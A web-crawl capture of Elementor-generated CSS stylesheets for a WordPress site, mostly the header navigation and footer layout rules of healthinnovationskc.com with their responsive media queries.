.elementor-element.elementor-element-de01d1d img{max-width:100%;}.elementor-37 .elementor-element.elementor-element-d0a4795{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:10px;padding-right:10px;padding-top:27px;padding-bottom:27px;}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown a, .elementor-37 .elementor-element.elementor-element-723ae99 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown a:hover,
					.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown a:focus,
					.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-menu-toggle:hover,
					.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown a:hover,
					.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown a:focus,
					.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-93fadc4 );}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-93fadc4 );}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown .elementor-item, .elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;}.elementor-37 .elementor-element.elementor-element-723ae99 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-723ae99 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-164df3c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-37 .elementor-element.elementor-element-6337ba8{width:auto;max-width:auto;}.elementor-37 .elementor-element.elementor-element-6337ba8 .elementor-button-content-wrapper{flex-direction:row;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-37 .elementor-element.elementor-element-e376c1a{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-37 .elementor-element.elementor-element-154284e .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown .elementor-item, .elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-37 .elementor-element.elementor-element-723ae99{--nav-menu-icon-size:35px;}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-menu-toggle{border-radius:0px;}.elementor-37 .elementor-element.elementor-element-6337ba8{width:100%;max-width:100%;}}@media(max-width:767px){.elementor-37 .elementor-element.elementor-element-9effe22{--width:50%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-37 .elementor-element.elementor-element-68d59df{--width:50%;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-37 .elementor-element.elementor-element-154284e > .elementor-widget-container{margin:10px 10px 0px 0px;}.elementor-37 .elementor-element.elementor-element-154284e .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-37 .elementor-element.elementor-element-0ba21ce > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-0ba21ce{--icon-size:16px;--grid-column-gap:5px;}.elementor-37 .elementor-element.elementor-element-2760be4{--width:50%;}.elementor-37 .elementor-element.elementor-element-d0a4795{--width:50%;}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown .elementor-item, .elementor-37 .elementor-element.elementor-element-723ae99 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(min-width:768px){.elementor-37 .elementor-element.elementor-element-e376c1a{--content-width:1440px;}.elementor-37 .elementor-element.elementor-element-9effe22{--width:360px;}.elementor-37 .elementor-element.elementor-element-68d59df{--width:50%;}.elementor-37 .elementor-element.elementor-element-5f3c5c8{--content-width:1440px;}.elementor-37 .elementor-element.elementor-element-2760be4{--width:15%;}.elementor-37 .elementor-element.elementor-element-d0a4795{--width:65%;}.elementor-37 .elementor-element.elementor-element-164df3c{--width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-37 .elementor-element.elementor-element-2760be4{--width:30%;}.elementor-37 .elementor-element.elementor-element-d0a4795{--width:30%;}.elementor-37 .elementor-element.elementor-element-164df3c{--width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://healthinnovationskc.com/wp-content/uploads/elementor/css/post-47.css?ver=1769008635
body_size: 1179
content:
.elementor-47 .elementor-element.elementor-element-2a8ef1f{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:100px;--padding-bottom:25px;--padding-left:50px;--padding-right:50px;}.elementor-47 .elementor-element.elementor-element-2a8ef1f:not(.elementor-motion-effects-element-type-background), .elementor-47 .elementor-element.elementor-element-2a8ef1f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6b0ce64 );}.elementor-47 .elementor-element.elementor-element-dc784fa{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-47 .elementor-element.elementor-element-136e507{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-47 .elementor-element.elementor-element-be787ab{text-align:start;}.elementor-47 .elementor-element.elementor-element-be787ab img{width:40%;max-width:100%;}.elementor-47 .elementor-element.elementor-element-db2e9e2{--display:flex;}.elementor-47 .elementor-element.elementor-element-dbb8dea{--divider-border-style:solid;--divider-color:var( --e-global-color-2d6a869 );--divider-border-width:1px;}.elementor-47 .elementor-element.elementor-element-dbb8dea > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-47 .elementor-element.elementor-element-dbb8dea .elementor-divider-separator{width:90%;margin:0 auto;margin-left:0;}.elementor-47 .elementor-element.elementor-element-dbb8dea .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-47 .elementor-element.elementor-element-41d6f19 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;}.elementor-47 .elementor-element.elementor-element-41d6f19 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-47 .elementor-element.elementor-element-41d6f19 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-47 .elementor-element.elementor-element-41d6f19 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-47 .elementor-element.elementor-element-41d6f19 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-36f2175 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-47 .elementor-element.elementor-element-36f2175 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-47 .elementor-element.elementor-element-36f2175 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-47 .elementor-element.elementor-element-36f2175 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-47 .elementor-element.elementor-element-36f2175 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-47 .elementor-element.elementor-element-36f2175 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-47 .elementor-element.elementor-element-36f2175 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-47 .elementor-element.elementor-element-36f2175{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-47 .elementor-element.elementor-element-36f2175 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-47 .elementor-element.elementor-element-36f2175 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-f52a114{--display:flex;}.elementor-47 .elementor-element.elementor-element-80759e2{--divider-border-style:solid;--divider-color:var( --e-global-color-2d6a869 );--divider-border-width:1px;}.elementor-47 .elementor-element.elementor-element-80759e2 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-47 .elementor-element.elementor-element-80759e2 .elementor-divider-separator{width:90%;margin:0 auto;margin-left:0;}.elementor-47 .elementor-element.elementor-element-80759e2 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-47 .elementor-element.elementor-element-aea8308 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-47 .elementor-element.elementor-element-aea8308 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-47 .elementor-element.elementor-element-aea8308 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-47 .elementor-element.elementor-element-aea8308 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-47 .elementor-element.elementor-element-aea8308 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-47 .elementor-element.elementor-element-aea8308 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-47 .elementor-element.elementor-element-aea8308 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-47 .elementor-element.elementor-element-aea8308{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-47 .elementor-element.elementor-element-aea8308 .elementor-icon-list-icon{padding-inline-end:14px;}.elementor-47 .elementor-element.elementor-element-aea8308 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-47 .elementor-element.elementor-element-aea8308 .elementor-icon-list-item > a{font-size:16px;}.elementor-47 .elementor-element.elementor-element-aea8308 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-47 .elementor-element.elementor-element-91dddf9{width:auto;max-width:auto;}.elementor-47 .elementor-element.elementor-element-91dddf9 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );color:var( --e-global-color-accent );}.elementor-47 .elementor-element.elementor-element-83bd73b{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:17px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-47 .elementor-element.elementor-element-83bd73b .elementor-widget-container{text-align:left;}.elementor-47 .elementor-element.elementor-element-83bd73b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-47 .elementor-element.elementor-element-83bd73b .elementor-social-icon{background-color:#FFFFFF;}.elementor-47 .elementor-element.elementor-element-83bd73b .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-83bd73b .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-83bd73b .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-47 .elementor-element.elementor-element-ff9bfc9{--display:flex;}.elementor-47 .elementor-element.elementor-element-4d94a9e{text-align:start;}.elementor-47 .elementor-element.elementor-element-4d94a9e img{max-width:160px;}.elementor-47 .elementor-element.elementor-element-5ef7714{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-2d6a869 );--border-color:var( --e-global-color-2d6a869 );--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-47 .elementor-element.elementor-element-1b65855{--display:flex;}.elementor-47 .elementor-element.elementor-element-ddaa637.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-47 .elementor-element.elementor-element-ddaa637{text-align:start;}.elementor-47 .elementor-element.elementor-element-ddaa637 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-47 .elementor-element.elementor-element-85d94cc{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-47 .elementor-element.elementor-element-c99efa8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-47 .elementor-element.elementor-element-c99efa8 .elementor-heading-title{font-size:15px;}.elementor-47 .elementor-element.elementor-element-e0fda4d{font-size:16px;color:#3C3C3C;}.elementor-47 .elementor-element.elementor-element-783c3da{text-align:end;font-size:16px;color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-47 .elementor-element.elementor-element-2a8ef1f{--padding-top:50px;--padding-bottom:50px;--padding-left:15px;--padding-right:15px;}.elementor-47 .elementor-element.elementor-element-dc784fa{--flex-wrap:wrap;}.elementor-47 .elementor-element.elementor-element-41d6f19 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-47 .elementor-element.elementor-element-91dddf9 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-47 .elementor-element.elementor-element-ddaa637{text-align:start;}.elementor-47 .elementor-element.elementor-element-ddaa637 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-47 .elementor-element.elementor-element-85d94cc{--padding-top:15px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-47 .elementor-element.elementor-element-136e507{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-47 .elementor-element.elementor-element-be787ab{text-align:center;}.elementor-47 .elementor-element.elementor-element-be787ab img{width:75%;}.elementor-47 .elementor-element.elementor-element-db2e9e2{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-47 .elementor-element.elementor-element-515583f{text-align:center;}.elementor-47 .elementor-element.elementor-element-dbb8dea .elementor-divider{text-align:center;}.elementor-47 .elementor-element.elementor-element-dbb8dea .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-47 .elementor-element.elementor-element-f52a114{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-47 .elementor-element.elementor-element-6e31f2d{text-align:center;}.elementor-47 .elementor-element.elementor-element-80759e2 .elementor-divider{text-align:center;}.elementor-47 .elementor-element.elementor-element-80759e2 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-47 .elementor-element.elementor-element-aea8308 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-47 .elementor-element.elementor-element-aea8308 .elementor-icon-list-item > a{font-size:15px;}.elementor-47 .elementor-element.elementor-element-91dddf9 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-47 .elementor-element.elementor-element-83bd73b > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-47 .elementor-element.elementor-element-2ffaf86{text-align:center;}.elementor-47 .elementor-element.elementor-element-4d94a9e{text-align:center;}.elementor-47 .elementor-element.elementor-element-5ef7714{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-47 .elementor-element.elementor-element-ddaa637{text-align:center;}.elementor-47 .elementor-element.elementor-element-ddaa637 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-47 .elementor-element.elementor-element-c99efa8{text-align:center;}.elementor-47 .elementor-element.elementor-element-e0fda4d{text-align:center;}.elementor-47 .elementor-element.elementor-element-783c3da{text-align:center;}}@media(min-width:768px){.elementor-47 .elementor-element.elementor-element-2a8ef1f{--content-width:1440px;}}@media(max-width:1024px) and (min-width:768px){.elementor-47 .elementor-element.elementor-element-136e507{--width:48%;}.elementor-47 .elementor-element.elementor-element-db2e9e2{--width:48%;}.elementor-47 .elementor-element.elementor-element-f52a114{--width:48%;}.elementor-47 .elementor-element.elementor-element-ff9bfc9{--width:48%;}.elementor-47 .elementor-element.elementor-element-85d94cc{--width:100%;}}